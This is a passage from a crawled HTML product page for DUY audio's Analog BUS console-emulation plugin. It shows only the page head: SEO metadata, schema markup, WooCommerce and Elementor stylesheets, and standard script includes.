

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duy.com/product/analog-bus/
body_size: 70303
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Analog BUS - DUY audio</title>
	<link rel="canonical" href="https://duy.com/product/analog-bus/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Analog BUS - DUY audio" />
	<meta property="og:description" content="DUY Analog BUS models the classical vintage mixing console buses within the digital domain" />
	<meta property="og:url" content="https://duy.com/product/analog-bus/" />
	<meta property="og:site_name" content="DUY audio" />
	<meta property="article:modified_time" content="2025-10-17T01:07:37+00:00" />
	<meta property="og:image" content="https://duy.com/wp-content/uploads/2018/10/AnalogBUS_440x440.jpg" />
	<meta property="og:image:width" content="440" />
	<meta property="og:image:height" content="440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@DUYaudio" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://duy.com/product/analog-bus/","url":"https://duy.com/product/analog-bus/","name":"Analog BUS - DUY audio","isPartOf":{"@id":"https://duy.com/#website"},"primaryImageOfPage":{"@id":"https://duy.com/product/analog-bus/#primaryimage"},"image":{"@id":"https://duy.com/product/analog-bus/#primaryimage"},"thumbnailUrl":"https://duy.com/wp-content/uploads/2018/10/AnalogBUS_440x440.jpg","datePublished":"2018-10-07T17:46:27+00:00","dateModified":"2025-10-17T01:07:37+00:00","breadcrumb":{"@id":"https://duy.com/product/analog-bus/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://duy.com/product/analog-bus/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://duy.com/product/analog-bus/#primaryimage","url":"https://duy.com/wp-content/uploads/2018/10/AnalogBUS_440x440.jpg","contentUrl":"https://duy.com/wp-content/uploads/2018/10/AnalogBUS_440x440.jpg","width":440,"height":440},{"@type":"BreadcrumbList","@id":"https://duy.com/product/analog-bus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://duy.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://duy.com/old_shop/"},{"@type":"ListItem","position":3,"name":"Analog BUS"}]},{"@type":"WebSite","@id":"https://duy.com/#website","url":"https://duy.com/","name":"DUY","description":"Audio pioneers. Creators of tools such as Magic Spectrum, DaD Tape, DaD Valve, MagicEQ &amp; many more!","publisher":{"@id":"https://duy.com/#organization"},"alternateName":"DUY audio","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://duy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://duy.com/#organization","name":"DUY Audio","url":"https://duy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://duy.com/#/schema/logo/image/","url":"https://duy.com/wp-content/uploads/2023/03/DUY_purpleBlack_MR.gif","contentUrl":"https://duy.com/wp-content/uploads/2023/03/DUY_purpleBlack_MR.gif","width":740,"height":286,"caption":"DUY Audio"},"image":{"@id":"https://duy.com/#/schema/logo/image/"},"sameAs":["https://x.com/DUYaudio","https://www.instagram.com/duyaudioplugins/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="DUY audio &raquo; Feed" href="https://duy.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://duy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduy.com%2Fproduct%2Fanalog-bus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://duy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduy.com%2Fproduct%2Fanalog-bus%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://duy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://duy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//duy.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://duy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #ffffff; --color-share-button-color-hover: #ffffff; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #ffffff; --color-share-button-color-hover: #ffffff; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpcl-advanced-discounts-and-fees-css' href='https://duy.com/wp-content/plugins/codecanyon-4zoaJyGF-woocommerce-advanced-discounts-and-fees/public/css/wpcl-advanced-discounts-and-fees-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://duy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://duy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://duy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://duy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://duy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://duy.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766785499' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://duy.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://duy.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://duy.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-4884 .elementor-element.elementor-element-34d258a3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4884 .elementor-element.elementor-element-34d258a3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://duy.com/wp-content/uploads/2018/10/AnalogBUS_440x440.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-4768-css' href='https://duy.com/wp-content/uploads/elementor/css/post-4768.css?ver=1768987261' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://duy.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://duy.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://duy.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://duy.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://duy.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://duy.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://duy.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://duy.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.40.5' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://duy.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-4782-css' href='https://duy.com/wp-content/uploads/elementor/css/post-4782.css?ver=1768987262' media='all' />
<link rel='stylesheet' id='elementor-post-7899-css' href='https://duy.com/wp-content/uploads/elementor/css/post-7899.css?ver=1768987262' media='all' />
<link rel='stylesheet' id='elementor-post-4884-css' href='https://duy.com/wp-content/uploads/elementor/css/post-4884.css?ver=1768987481' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://duy.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://duy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://duy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://duy.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
